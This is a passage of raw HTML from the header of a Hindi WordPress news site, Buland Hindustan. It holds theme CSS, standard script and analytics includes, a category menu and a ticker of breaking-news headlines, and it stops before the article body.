var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768973916","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/4063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=4063' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4063%2Ffans-got-excited-seeing-this-actors-action-style%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F4063%2Ffans-got-excited-seeing-this-actors-action-style%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-4063 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2032 tie-current-menu"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
